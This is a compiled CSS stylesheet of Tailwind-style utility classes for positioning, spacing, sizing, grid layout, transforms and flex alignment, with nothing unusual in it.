    .absolute {
        position: absolute
    }

    .fixed {
        position: fixed
    }

    .relative {
        position: relative
    }

    .static {
        position: static
    }

    .sticky {
        position: sticky
    }

    .inset-0 {
        inset: calc(var(--spacing)*0)
    }

    .inset-y-0 {
        inset-block: calc(var(--spacing)*0)
    }

    .inset-y-1\/2 {
        inset-block: 50%
    }

    .-top-1\.5 {
        top: calc(var(--spacing)*-1.5)
    }

    .-top-2 {
        top: calc(var(--spacing)*-2)
    }

    .top-0 {
        top: calc(var(--spacing)*0)
    }

    .top-1\/2 {
        top: 50%
    }

    .top-4 {
        top: calc(var(--spacing)*4)
    }

    .top-10 {
        top: calc(var(--spacing)*10)
    }

    .top-full {
        top: 100%
    }

    .-right-1\.5 {
        right: calc(var(--spacing)*-1.5)
    }

    .-right-2 {
        right: calc(var(--spacing)*-2)
    }

    .right-0 {
        right: calc(var(--spacing)*0)
    }

    .right-10 {
        right: calc(var(--spacing)*10)
    }

    .right-\[3px\] {
        right: 3px
    }

    .-bottom-2 {
        bottom: calc(var(--spacing)*-2)
    }

    .bottom-0 {
        bottom: calc(var(--spacing)*0)
    }

    .bottom-4 {
        bottom: calc(var(--spacing)*4)
    }

    .bottom-6 {
        bottom: calc(var(--spacing)*6)
    }

    .bottom-\[22\.7\%\] {
        bottom: 22.7%
    }

    .-left-2 {
        left: calc(var(--spacing)*-2)
    }

    .-left-\[17px\] {
        left: -17px
    }

    .left-0 {
        left: calc(var(--spacing)*0)
    }

    .left-1\/2 {
        left: 50%
    }

    .left-4 {
        left: calc(var(--spacing)*4)
    }

    .left-6 {
        left: calc(var(--spacing)*6)
    }

    .z-10 {
        z-index: 10
    }

    .z-50 {
        z-index: 50
    }

    .z-99 {
        z-index: 99
    }

    .z-999 {
        z-index: 999
    }

    .z-\[200\] {
        z-index: 200
    }

    .col-span-2 {
        grid-column: span 2/span 2
    }

    .col-span-full {
        grid-column: 1/-1
    }

    .col-start-1 {
        grid-column-start: 1
    }

    .col-start-3 {
        grid-column-start: 3
    }

    .col-start-4 {
        grid-column-start: 4
    }

    .row-start-2 {
        grid-row-start: 2
    }

    @media (min-width: 640px) {
        .container {
            max-width:640px
        }
    }

    @media (min-width: 768px) {
        .container {
            max-width:768px
        }
    }

    @media (min-width: 1024px) {
        .container {
            max-width:1024px
        }
    }

    @media (min-width: 1280px) {
        .container {
            max-width:1280px
        }
    }

    @media (min-width: 1440px) {
        .container {
            max-width:1440px
        }
    }

    .m-0 {
        margin: calc(var(--spacing)*0)
    }

    .m-2 {
        margin: calc(var(--spacing)*2)
    }

    .m-3 {
        margin: calc(var(--spacing)*3)
    }

    .m-4 {
        margin: calc(var(--spacing)*4)
    }

    .m-10 {
        margin: calc(var(--spacing)*10)
    }

    .mx-0 {
        margin-inline:calc(var(--spacing)*0)}

    .mx-0\.5 {
        margin-inline: calc(var(--spacing)*.5)
    }

    .mx-2 {
        margin-inline:calc(var(--spacing)*2)}

    .mx-2\.5 {
        margin-inline: calc(var(--spacing)*2.5)
    }

    .mx-16 {
        margin-inline:calc(var(--spacing)*16)}

    .mx-auto {
        margin-inline: auto
    }

    .my-2 {
        margin-block:calc(var(--spacing)*2)}

    .my-4 {
        margin-block: calc(var(--spacing)*4)
    }

    .my-5 {
        margin-block:calc(var(--spacing)*5)}

    .my-6 {
        margin-block: calc(var(--spacing)*6)
    }

    .-mt-2 {
        margin-top: calc(var(--spacing)*-2)
    }

    .-mt-3\.5 {
        margin-top: calc(var(--spacing)*-3.5)
    }

    .-mt-16 {
        margin-top: calc(var(--spacing)*-16)
    }

    .-mt-\[33px\] {
        margin-top: -33px
    }

    .mt-0 {
        margin-top: calc(var(--spacing)*0)
    }

    .mt-0\.5 {
        margin-top: calc(var(--spacing)*.5)
    }

    .mt-1 {
        margin-top: calc(var(--spacing)*1)
    }

    .mt-2 {
        margin-top: calc(var(--spacing)*2)
    }

    .mt-5 {
        margin-top: calc(var(--spacing)*5)
    }

    .mt-6 {
        margin-top: calc(var(--spacing)*6)
    }

    .mt-8 {
        margin-top: calc(var(--spacing)*8)
    }

    .mt-10 {
        margin-top: calc(var(--spacing)*10)
    }

    .mt-32 {
        margin-top: calc(var(--spacing)*32)
    }

    .mt-\[2\.05rem\] {
        margin-top: 2.05rem
    }

    .mt-\[7px\] {
        margin-top: 7px
    }

    .mt-\[15px\] {
        margin-top: 15px
    }

    .mt-\[25px\] {
        margin-top: 25px
    }

    .-mr-2 {
        margin-right: calc(var(--spacing)*-2)
    }

    .mr-0 {
        margin-right: calc(var(--spacing)*0)
    }

    .mr-1 {
        margin-right: calc(var(--spacing)*1)
    }

    .mr-2 {
        margin-right: calc(var(--spacing)*2)
    }

    .mr-4 {
        margin-right: calc(var(--spacing)*4)
    }

    .mr-6 {
        margin-right: calc(var(--spacing)*6)
    }

    .mb-0 {
        margin-bottom: calc(var(--spacing)*0)
    }

    .mb-0\.5 {
        margin-bottom: calc(var(--spacing)*.5)
    }

    .mb-1 {
        margin-bottom: calc(var(--spacing)*1)
    }

    .mb-2 {
        margin-bottom: calc(var(--spacing)*2)
    }

    .mb-3 {
        margin-bottom: calc(var(--spacing)*3)
    }

    .mb-4 {
        margin-bottom: calc(var(--spacing)*4)
    }

    .mb-5 {
        margin-bottom: calc(var(--spacing)*5)
    }

    .mb-6 {
        margin-bottom: calc(var(--spacing)*6)
    }

    .mb-7 {
        margin-bottom: calc(var(--spacing)*7)
    }

    .mb-8 {
        margin-bottom: calc(var(--spacing)*8)
    }

    .mb-12 {
        margin-bottom: calc(var(--spacing)*12)
    }

    .ml-2 {
        margin-left: calc(var(--spacing)*2)
    }

    .ml-\[17px\] {
        margin-left: 17px
    }

    .ml-auto {
        margin-left: auto
    }

    .box-border {
        box-sizing: border-box
    }

    .box-content {
        box-sizing: content-box
    }

    .line-clamp-1 {
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        overflow: hidden
    }

    .block {
        display: block
    }

    .contents {
        display: contents
    }

    .flex {
        display: flex
    }

    .grid {
        display: grid
    }

    .hidden {
        display: none
    }

    .inline {
        display: inline
    }

    .inline-block {
        display: inline-block
    }

    .table {
        display: table
    }

    .aspect-\[16\/10\] {
        aspect-ratio: 16/10
    }

    .aspect-\[291\/179\.5\] {
        aspect-ratio: 291/179.5
    }

    .aspect-\[350\/204\] {
        aspect-ratio: 350/204
    }

    .aspect-\[350\/205\] {
        aspect-ratio: 350/205
    }

    .aspect-square {
        aspect-ratio: 1
    }

    .\!size-\[50px\] {
        width: 50px!important;
        height: 50px!important
    }

    .size-2 {
        width: calc(var(--spacing)*2);
        height: calc(var(--spacing)*2)
    }

    .size-3 {
        width: calc(var(--spacing)*3);
        height: calc(var(--spacing)*3)
    }

    .size-3\.5 {
        width: calc(var(--spacing)*3.5);
        height: calc(var(--spacing)*3.5)
    }

    .size-4 {
        width: calc(var(--spacing)*4);
        height: calc(var(--spacing)*4)
    }

    .size-5 {
        width: calc(var(--spacing)*5);
        height: calc(var(--spacing)*5)
    }

    .size-6 {
        width: calc(var(--spacing)*6);
        height: calc(var(--spacing)*6)
    }

    .size-7\.5 {
        width: calc(var(--spacing)*7.5);
        height: calc(var(--spacing)*7.5)
    }

    .size-8 {
        width: calc(var(--spacing)*8);
        height: calc(var(--spacing)*8)
    }

    .size-10 {
        width: calc(var(--spacing)*10);
        height: calc(var(--spacing)*10)
    }

    .size-12 {
        width: calc(var(--spacing)*12);
        height: calc(var(--spacing)*12)
    }

    .size-14 {
        width: calc(var(--spacing)*14);
        height: calc(var(--spacing)*14)
    }

    .size-15 {
        width: calc(var(--spacing)*15);
        height: calc(var(--spacing)*15)
    }

    .size-24 {
        width: calc(var(--spacing)*24);
        height: calc(var(--spacing)*24)
    }

    .size-\[1\.125rem\] {
        width: 1.125rem;
        height: 1.125rem
    }

    .size-\[1\.625rem\] {
        width: 1.625rem;
        height: 1.625rem
    }

    .size-\[1\.875rem\] {
        width: 1.875rem;
        height: 1.875rem
    }

    .size-\[2\.9375rem\] {
        width: 2.9375rem;
        height: 2.9375rem
    }

    .size-\[3\.5rem\] {
        width: 3.5rem;
        height: 3.5rem
    }

    .size-\[7\.5rem\] {
        width: 7.5rem;
        height: 7.5rem
    }

    .size-\[11px\] {
        width: 11px;
        height: 11px
    }

    .size-\[15\.5rem\] {
        width: 15.5rem;
        height: 15.5rem
    }

    .size-\[15px\] {
        width: 15px;
        height: 15px
    }

    .size-\[17px\] {
        width: 17px;
        height: 17px
    }

    .size-\[18\.75rem\] {
        width: 18.75rem;
        height: 18.75rem
    }

    .size-\[25px\] {
        width: 25px;
        height: 25px
    }

    .size-\[30px\] {
        width: 30px;
        height: 30px
    }

    .size-\[35px\] {
        width: 35px;
        height: 35px
    }

    .size-\[45px\] {
        width: 45px;
        height: 45px
    }

    .size-\[50px\] {
        width: 50px;
        height: 50px
    }

    .size-\[54px\] {
        width: 54px;
        height: 54px
    }

    .size-\[72px\] {
        width: 72px;
        height: 72px
    }

    .size-\[100px\] {
        width: 100px;
        height: 100px
    }

    .size-\[146\.5px\] {
        width: 146.5px;
        height: 146.5px
    }

    .size-\[200px\] {
        width: 200px;
        height: 200px
    }

    .size-\[210px\] {
        width: 210px;
        height: 210px
    }

    .size-full {
        width: 100%;
        height: 100%
    }

    .\!h-\[1\.875rem\] {
        height: 1.875rem!important
    }

    .\!h-\[2\.125rem\] {
        height: 2.125rem!important
    }

    .h-1 {
        height: calc(var(--spacing)*1)
    }

    .h-1\/2 {
        height: 50%
    }

    .h-3 {
        height: calc(var(--spacing)*3)
    }

    .h-3\.5 {
        height: calc(var(--spacing)*3.5)
    }

    .h-4 {
        height: calc(var(--spacing)*4)
    }

    .h-5 {
        height: calc(var(--spacing)*5)
    }

    .h-5\.5 {
        height: calc(var(--spacing)*5.5)
    }

    .h-6 {
        height: calc(var(--spacing)*6)
    }

    .h-7 {
        height: calc(var(--spacing)*7)
    }

    .h-7\.5 {
        height: calc(var(--spacing)*7.5)
    }

    .h-8 {
        height: calc(var(--spacing)*8)
    }

    .h-9 {
        height: calc(var(--spacing)*9)
    }

    .h-10 {
        height: calc(var(--spacing)*10)
    }

    .h-11 {
        height: calc(var(--spacing)*11)
    }

    .h-12 {
        height: calc(var(--spacing)*12)
    }

    .h-12\.5 {
        height: calc(var(--spacing)*12.5)
    }

    .h-14 {
        height: calc(var(--spacing)*14)
    }

    .h-20 {
        height: calc(var(--spacing)*20)
    }

    .h-28 {
        height: calc(var(--spacing)*28)
    }

    .h-30 {
        height: calc(var(--spacing)*30)
    }

    .h-36\.5 {
        height: calc(var(--spacing)*36.5)
    }

    .h-40 {
        height: calc(var(--spacing)*40)
    }

    .h-40\.5 {
        height: calc(var(--spacing)*40.5)
    }

    .h-42\.5 {
        height: calc(var(--spacing)*42.5)
    }

    .h-45 {
        height: calc(var(--spacing)*45)
    }

    .h-50 {
        height: calc(var(--spacing)*50)
    }

    .h-52 {
        height: calc(var(--spacing)*52)
    }

    .h-62 {
        height: calc(var(--spacing)*62)
    }

    .h-75 {
        height: calc(var(--spacing)*75)
    }

    .h-76 {
        height: calc(var(--spacing)*76)
    }

    .h-90 {
        height: calc(var(--spacing)*90)
    }

    .h-99 {
        height: calc(var(--spacing)*99)
    }

    .h-100 {
        height: calc(var(--spacing)*100)
    }

    .h-\[1\.125rem\] {
        height: 1.125rem
    }

    .h-\[1\.375rem\] {
        height: 1.375rem
    }

    .h-\[1\.875rem\] {
        height: 1.875rem
    }

    .h-\[2\.875rem\] {
        height: 2.875rem
    }

    .h-\[2\.9375rem\] {
        height: 2.9375rem
    }

    .h-\[3\.75rem\] {
        height: 3.75rem
    }

    .h-\[3\.375rem\] {
        height: 3.375rem
    }

    .h-\[5px\] {
        height: 5px
    }

    .h-\[6\.6rem\] {
        height: 6.6rem
    }

    .h-\[9\.5rem\] {
        height: 9.5rem
    }

    .h-\[9px\] {
        height: 9px
    }

    .h-\[13px\] {
        height: 13px
    }

    .h-\[15px\] {
        height: 15px
    }

    .h-\[18px\] {
        height: 18px
    }

    .h-\[25px\] {
        height: 25px
    }

    .h-\[28rem\] {
        height: 28rem
    }

    .h-\[31\.875rem\] {
        height: 31.875rem
    }

    .h-\[40rem\] {
        height: 40rem
    }

    .h-\[42px\] {
        height: 42px
    }

    .h-\[45px\] {
        height: 45px
    }

    .h-\[50px\] {
        height: 50px
    }

    .h-\[60px\] {
        height: 60px
    }

    .h-\[62px\] {
        height: 62px
    }

    .h-\[76vh\] {
        height: 76vh
    }

    .h-\[90px\] {
        height: 90px
    }

    .h-\[170px\] {
        height: 170px
    }

    .h-\[200px\] {
        height: 200px
    }

    .h-\[255px\] {
        height: 255px
    }

    .h-\[300px\] {
        height: 300px
    }

    .h-\[376px\] {
        height: 376px
    }

    .h-\[416px\] {
        height: 416px
    }

    .h-\[450px\] {
        height: 450px
    }

    .h-\[500px\] {
        height: 500px
    }

    .h-auto {
        height: auto
    }

    .h-fit {
        height: fit-content
    }

    .h-full {
        height: 100%
    }

    .h-screen {
        height: 100vh
    }

    .max-h-4 {
        max-height: calc(var(--spacing)*4)
    }

    .max-h-50 {
        max-height: calc(var(--spacing)*50)
    }

    .max-h-\[60vh\] {
        max-height: 60vh
    }

    .max-h-\[98vh\] {
        max-height: 98vh
    }

    .max-h-\[276px\] {
        max-height: 276px
    }

    .max-h-\[500px\] {
        max-height: 500px
    }

    .min-h-0 {
        min-height: calc(var(--spacing)*0)
    }

    .min-h-12\.5 {
        min-height: calc(var(--spacing)*12.5)
    }

    .min-h-14 {
        min-height: calc(var(--spacing)*14)
    }

    .min-h-\[3\.75rem\] {
        min-height: 3.75rem
    }

    .min-h-\[22\.5rem\] {
        min-height: 22.5rem
    }

    .min-h-\[213px\] {
        min-height: 213px
    }

    .min-h-\[250px\] {
        min-height: 250px
    }

    .min-h-\[328px\] {
        min-height: 328px
    }

    .min-h-\[339px\] {
        min-height: 339px
    }

    .min-h-\[416px\] {
        min-height: 416px
    }

    .min-h-\[700px\] {
        min-height: 700px
    }

    .min-h-\[716px\] {
        min-height: 716px
    }

    .min-h-full {
        min-height: 100%
    }

    .min-h-screen {
        min-height: 100vh
    }

    .\!w-12 {
        width: calc(var(--spacing)*12)!important
    }

    .\!w-12\.5 {
        width: calc(var(--spacing)*12.5)!important
    }

    .\!w-\[1\.875rem\] {
        width: 1.875rem!important
    }

    .w-1\/2 {
        width: 50%
    }

    .w-1\/5 {
        width: 20%
    }

    .w-2 {
        width: calc(var(--spacing)*2)
    }

    .w-2\.5 {
        width: calc(var(--spacing)*2.5)
    }

    .w-3 {
        width: calc(var(--spacing)*3)
    }

    .w-3\.5 {
        width: calc(var(--spacing)*3.5)
    }

    .w-4 {
        width: calc(var(--spacing)*4)
    }

    .w-4\/5 {
        width: 80%
    }

    .w-5 {
        width: calc(var(--spacing)*5)
    }

    .w-6 {
        width: calc(var(--spacing)*6)
    }

    .w-7\.5 {
        width: calc(var(--spacing)*7.5)
    }

    .w-8 {
        width: calc(var(--spacing)*8)
    }

    .w-10 {
        width: calc(var(--spacing)*10)
    }

    .w-11 {
        width: calc(var(--spacing)*11)
    }

    .w-12 {
        width: calc(var(--spacing)*12)
    }

    .w-12\.5 {
        width: calc(var(--spacing)*12.5)
    }

    .w-14 {
        width: calc(var(--spacing)*14)
    }

    .w-20 {
        width: calc(var(--spacing)*20)
    }

    .w-21 {
        width: calc(var(--spacing)*21)
    }

    .w-24 {
        width: calc(var(--spacing)*24)
    }

    .w-30 {
        width: calc(var(--spacing)*30)
    }

    .w-32 {
        width: calc(var(--spacing)*32)
    }

    .w-36 {
        width: calc(var(--spacing)*36)
    }

    .w-39 {
        width: calc(var(--spacing)*39)
    }

    .w-40 {
        width: calc(var(--spacing)*40)
    }

    .w-44 {
        width: calc(var(--spacing)*44)
    }

    .w-45 {
        width: calc(var(--spacing)*45)
    }

    .w-50 {
        width: calc(var(--spacing)*50)
    }

    .w-64 {
        width: calc(var(--spacing)*64)
    }

    .w-75 {
        width: calc(var(--spacing)*75)
    }

    .w-90 {
        width: calc(var(--spacing)*90)
    }

    .w-96 {
        width: calc(var(--spacing)*96)
    }

    .w-100 {
        width: calc(var(--spacing)*100)
    }

    .w-160 {
        width: calc(var(--spacing)*160)
    }

    .w-207\.5 {
        width: calc(var(--spacing)*207.5)
    }

    .w-\[1\.25rem\] {
        width: 1.25rem
    }

    .w-\[1\.125rem\] {
        width: 1.125rem
    }

    .w-\[1\.625rem\] {
        width: 1.625rem
    }

    .w-\[1\.875rem\] {
        width: 1.875rem
    }

    .w-\[2\.3125rem\] {
        width: 2.3125rem
    }

    .w-\[2\.9375rem\] {
        width: 2.9375rem
    }

    .w-\[3\.375rem\] {
        width: 3.375rem
    }

    .w-\[3ch\] {
        width: 3ch
    }

    .w-\[5ch\] {
        width: 5ch
    }

    .w-\[9px\] {
        width: 9px
    }

    .w-\[13px\] {
        width: 13px
    }

    .w-\[15px\] {
        width: 15px
    }

    .w-\[16rem\] {
        width: 16rem
    }

    .w-\[18px\] {
        width: 18px
    }

    .w-\[21rem\] {
        width: 21rem
    }

    .w-\[23\.75rem\] {
        width: 23.75rem
    }

    .w-\[24rem\] {
        width: 24rem
    }

    .w-\[31\.25rem\] {
        width: 31.25rem
    }

    .w-\[34px\] {
        width: 34px
    }

    .w-\[40rem\] {
        width: 40rem
    }

    .w-\[41px\] {
        width: 41px
    }

    .w-\[42px\] {
        width: 42px
    }

    .w-\[45px\] {
        width: 45px
    }

    .w-\[47\.125rem\] {
        width: 47.125rem
    }

    .w-\[48\%\] {
        width: 48%
    }

    .w-\[65px\] {
        width: 65px
    }

    .w-\[75px\] {
        width: 75px
    }

    .w-\[86px\] {
        width: 86px
    }

    .w-\[100px\] {
        width: 100px
    }

    .w-\[140px\] {
        width: 140px
    }

    .w-\[150px\] {
        width: 150px
    }

    .w-\[155px\] {
        width: 155px
    }

    .w-\[156px\] {
        width: 156px
    }

    .w-\[170px\] {
        width: 170px
    }

    .w-\[191px\] {
        width: 191px
    }

    .w-\[200px\] {
        width: 200px
    }

    .w-\[202px\] {
        width: 202px
    }

    .w-\[250px\] {
        width: 250px
    }

    .w-\[276px\] {
        width: 276px
    }

    .w-\[293px\] {
        width: 293px
    }

    .w-\[300px\] {
        width: 300px
    }

    .w-\[340px\] {
        width: 340px
    }

    .w-\[384px\] {
        width: 384px
    }

    .w-\[480px\] {
        width: 480px
    }

    .w-\[500px\] {
        width: 500px
    }

    .w-\[580px\] {
        width: 580px
    }

    .w-\[640px\] {
        width: 640px
    }

    .w-\[680px\] {
        width: 680px
    }

    .w-\[1024px\] {
        width: 1024px
    }

    .w-auto {
        width: auto
    }

    .w-full {
        width: 100%
    }

    .w-lg {
        width: var(--container-lg)
    }

    .w-max {
        width: max-content
    }

    .w-md {
        width: var(--container-md)
    }

    .w-px {
        width: 1px
    }

    .max-w-2xl {
        max-width: var(--container-2xl)
    }

    .max-w-4 {
        max-width: calc(var(--spacing)*4)
    }

    .max-w-30 {
        max-width: calc(var(--spacing)*30)
    }

    .max-w-32 {
        max-width: calc(var(--spacing)*32)
    }

    .max-w-40 {
        max-width: calc(var(--spacing)*40)
    }

    .max-w-44 {
        max-width: calc(var(--spacing)*44)
    }

    .max-w-72 {
        max-width: calc(var(--spacing)*72)
    }

    .max-w-84 {
        max-width: calc(var(--spacing)*84)
    }

    .max-w-87\.5 {
        max-width: calc(var(--spacing)*87.5)
    }

    .max-w-89 {
        max-width: calc(var(--spacing)*89)
    }

    .max-w-\[28\.5rem\] {
        max-width: 28.5rem
    }

    .max-w-\[52\.5rem\] {
        max-width: 52.5rem
    }

    .max-w-\[95rem\] {
        max-width: 95rem
    }

    .max-w-\[250px\] {
        max-width: 250px
    }

    .max-w-\[298px\] {
        max-width: 298px
    }

    .max-w-\[308px\] {
        max-width: 308px
    }

    .max-w-\[350px\] {
        max-width: 350px
    }

    .max-w-\[356px\] {
        max-width: 356px
    }

    .max-w-\[680px\] {
        max-width: 680px
    }

    .max-w-md {
        max-width: var(--container-md)
    }

    .max-w-sm {
        max-width: var(--container-sm)
    }

    .max-w-xs {
        max-width: var(--container-xs)
    }

    .min-w-0 {
        min-width: calc(var(--spacing)*0)
    }

    .min-w-12\.5 {
        min-width: calc(var(--spacing)*12.5)
    }

    .min-w-56 {
        min-width: calc(var(--spacing)*56)
    }

    .min-w-62 {
        min-width: calc(var(--spacing)*62)
    }

    .min-w-75 {
        min-width: calc(var(--spacing)*75)
    }

    .min-w-109\.5 {
        min-width: calc(var(--spacing)*109.5)
    }

    .min-w-\[81px\] {
        min-width: 81px
    }

    .min-w-\[140px\] {
        min-width: 140px
    }

    .min-w-\[300px\] {
        min-width: 300px
    }

    .min-w-\[350px\] {
        min-width: 350px
    }

    .min-w-\[406px\] {
        min-width: 406px
    }

    .min-w-\[489px\] {
        min-width: 489px
    }

    .min-w-\[600px\] {
        min-width: 600px
    }

    .min-w-\[680px\] {
        min-width: 680px
    }

    .min-w-full {
        min-width: 100%
    }

    .flex-1 {
        flex: 1
    }

    .flex-\[1_0_0\] {
        flex: 1 0 0
    }

    .flex-none {
        flex: none
    }

    .shrink {
        flex-shrink: 1
    }

    .shrink-0 {
        flex-shrink: 0
    }

    .flex-grow,.grow {
        flex-grow: 1
    }

    .origin-left {
        transform-origin: 0
    }

    .origin-top {
        transform-origin: top
    }

    .origin-top-left {
        transform-origin: 0 0
    }

    .-translate-x-1\/2 {
        --tw-translate-x: -50% ;
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .-translate-x-5 {
        --tw-translate-x: calc(var(--spacing)*-5);
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .translate-x-0 {
        --tw-translate-x: calc(var(--spacing)*0);
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .translate-x-5 {
        --tw-translate-x: calc(var(--spacing)*5);
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .translate-x-full {
        --tw-translate-x: 100%;
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .-translate-y-1\/2 {
        --tw-translate-y: -50% ;
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .-translate-y-2 {
        --tw-translate-y: calc(var(--spacing)*-2);
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .-translate-y-5 {
        --tw-translate-y: calc(var(--spacing)*-5);
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .translate-y-0 {
        --tw-translate-y: calc(var(--spacing)*0);
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .translate-y-5 {
        --tw-translate-y: calc(var(--spacing)*5);
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .translate-y-full {
        --tw-translate-y: 100%;
        translate: var(--tw-translate-x)var(--tw-translate-y)
    }

    .scale-95 {
        --tw-scale-x: 95%;
        --tw-scale-y: 95%;
        --tw-scale-z: 95%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .scale-100 {
        --tw-scale-x: 100%;
        --tw-scale-y: 100%;
        --tw-scale-z: 100%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .scale-110 {
        --tw-scale-x: 110%;
        --tw-scale-y: 110%;
        --tw-scale-z: 110%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .scale-x-0 {
        --tw-scale-x: 0%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .scale-x-100 {
        --tw-scale-x: 100%;
        scale: var(--tw-scale-x)var(--tw-scale-y)
    }

    .scale-\[0\.38\] {
        scale: .38
    }

    .rotate-180 {
        rotate: 180deg
    }

    .transform {
        transform: var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)
    }

    .animate-\[spin_20s_linear_infinite\] {
        animation: 20s linear infinite spin
    }

    .animate-fade-in-x {
        animation: var(--animate-fade-in-x)
    }

    .animate-pulse {
        animation: var(--animate-pulse)
    }

    .animate-spin {
        animation: var(--animate-spin)
    }

    .cursor-default {
        cursor: default
    }

    .cursor-grab {
        cursor: grab
    }

    .cursor-grabbing {
        cursor: grabbing
    }

    .cursor-not-allowed {
        cursor: not-allowed
    }

    .cursor-pointer {
        cursor: pointer
    }

    .cursor-text {
        cursor: text
    }

    .resize {
        resize: both
    }

    .resize-none {
        resize: none
    }

    .snap-x {
        scroll-snap-type: x var(--tw-scroll-snap-strictness)
    }

    .snap-mandatory {
        --tw-scroll-snap-strictness: mandatory
    }

    .list-decimal {
        list-style-type: decimal
    }

    .list-disc {
        list-style-type: disc
    }

    .\[appearance\: textfield\] {
        -webkit-appearance:textfield;
        -moz-appearance: textfield;
        appearance: textfield
    }

    .grid-flow-col {
        grid-auto-flow: column
    }

    .grid-cols-1 {
        grid-template-columns: repeat(1,minmax(0,1fr))
    }

    .grid-cols-2 {
        grid-template-columns: repeat(2,minmax(0,1fr))
    }

    .grid-cols-3 {
        grid-template-columns: repeat(3,minmax(0,1fr))
    }

    .grid-cols-4 {
        grid-template-columns: repeat(4,minmax(0,1fr))
    }

    .grid-cols-5 {
        grid-template-columns: repeat(5,minmax(0,1fr))
    }

    .grid-cols-6 {
        grid-template-columns: repeat(6,minmax(0,1fr))
    }

    .grid-cols-7 {
        grid-template-columns: repeat(7,minmax(0,1fr))
    }

    .grid-cols-8 {
        grid-template-columns: repeat(8,minmax(0,1fr))
    }

    .grid-cols-9 {
        grid-template-columns: repeat(9,minmax(0,1fr))
    }

    .grid-cols-10 {
        grid-template-columns: repeat(10,minmax(0,1fr))
    }

    .grid-cols-11 {
        grid-template-columns: repeat(11,minmax(0,1fr))
    }

    .grid-cols-12 {
        grid-template-columns: repeat(12,minmax(0,1fr))
    }

    .grid-cols-\[0\.8fr_1fr\] {
        grid-template-columns: .8fr 1fr
    }

    .grid-cols-\[1\.2fr_2fr\] {
        grid-template-columns: 1.2fr 2fr
    }

    .grid-cols-\[1\.5fr_2fr_1fr\] {
        grid-template-columns: 1.5fr 2fr 1fr
    }

    .grid-cols-\[1fr_1fr\] {
        grid-template-columns: 1fr 1fr
    }

    .grid-cols-\[1fr_1fr_1\.6fr_121px\] {
        grid-template-columns: 1fr 1fr 1.6fr 121px
    }

    .grid-cols-\[1fr_1fr_minmax\(300px\,_1\.58fr\)_auto\] {
        grid-template-columns: 1fr 1fr minmax(300px,1.58fr) auto
    }

    .grid-cols-\[1fr_2fr\] {
        grid-template-columns: 1fr 2fr
    }

    .grid-cols-\[1fr_auto\] {
        grid-template-columns: 1fr auto
    }

    .grid-cols-\[1fr_auto_1fr\] {
        grid-template-columns: 1fr auto 1fr
    }

    .grid-cols-\[1fr_auto_auto\] {
        grid-template-columns: 1fr auto auto
    }

    .grid-cols-\[2fr_3fr_2fr_\.3fr_1fr\] {
        grid-template-columns: 2fr 3fr 2fr .3fr 1fr
    }

    .grid-cols-\[3\.15fr_2\.82fr_1\.68fr_1\.68fr_1\.82fr\] {
        grid-template-columns: 3.15fr 2.82fr 1.68fr 1.68fr 1.82fr
    }

    .grid-cols-\[3fr_1\.5fr_50px\] {
        grid-template-columns: 3fr 1.5fr 50px
    }

    .grid-cols-\[9\.5rem_1fr_21\.25rem_1fr_1fr_1fr\] {
        grid-template-columns: 9.5rem 1fr 21.25rem 1fr 1fr 1fr
    }

    .grid-cols-\[150px_2fr_1fr_1fr_1fr\] {
        grid-template-columns: 150px 2fr 1fr 1fr 1fr
    }

    .grid-cols-\[155px_340px_150px\] {
        grid-template-columns: 155px 340px 150px
    }

    .grid-cols-\[165px_1fr\] {
        grid-template-columns: 165px 1fr
    }

    .grid-cols-\[200px_1fr_1fr_1fr\] {
        grid-template-columns: 200px 1fr 1fr 1fr
    }

    .grid-cols-\[200px_1fr_1fr_1fr_1fr\] {
        grid-template-columns: 200px 1fr 1fr 1fr 1fr
    }

    .grid-cols-\[200px_2fr_1fr_1fr_1fr_1fr\] {
        grid-template-columns: 200px 2fr 1fr 1fr 1fr 1fr
    }

    .grid-cols-\[230fr_216fr_140fr_140fr\] {
        grid-template-columns: 230fr 216fr 140fr 140fr
    }

    .grid-cols-\[360px_1fr_1fr_1fr_1fr\] {
        grid-template-columns: 360px 1fr 1fr 1fr 1fr
    }

    .grid-cols-\[auto_1fr\] {
        grid-template-columns: auto 1fr
    }

    .grid-cols-\[auto_1fr_auto\] {
        grid-template-columns: auto 1fr auto
    }

    .grid-cols-\[auto_1fr_auto_auto\] {
        grid-template-columns: auto 1fr auto auto
    }

    .grid-cols-\[repeat\(auto-fill\,minmax\(192px\,1fr\)\)\] {
        grid-template-columns: repeat(auto-fill,minmax(192px,1fr))
    }

    .grid-cols-\[repeat\(auto-fit\,minmax\(122px\,1fr\)\)\] {
        grid-template-columns: repeat(auto-fit,minmax(122px,1fr))
    }

    .grid-rows-2 {
        grid-template-rows: repeat(2,minmax(0,1fr))
    }

    .grid-rows-\[1fr_auto\] {
        grid-template-rows: 1fr auto
    }

    .grid-rows-\[auto_1fr\] {
        grid-template-rows: auto 1fr
    }

    .grid-rows-\[auto_1fr_auto\] {
        grid-template-rows: auto 1fr auto
    }

    .grid-rows-\[auto_auto_1fr\] {
        grid-template-rows: auto auto 1fr
    }

    .flex-col {
        flex-direction: column
    }

    .flex-nowrap {
        flex-wrap: nowrap
    }

    .flex-wrap {
        flex-wrap: wrap
    }

    .items-center {
        align-items: center
    }

    .items-end {
        align-items: flex-end
    }

    .items-start {
        align-items: flex-start
    }

    .\!justify-between {
        justify-content: space-between!important
    }

    .justify-around {
        justify-content: space-around
    }

    .justify-baseline {
        justify-content: baseline
    }

    .justify-between {
        justify-content: space-between
    }

    .justify-center {
        justify-content: center
    }

    .justify-end {
        justify-content: flex-end
    }

    .justify-evenly {
        justify-content: space-evenly
    }

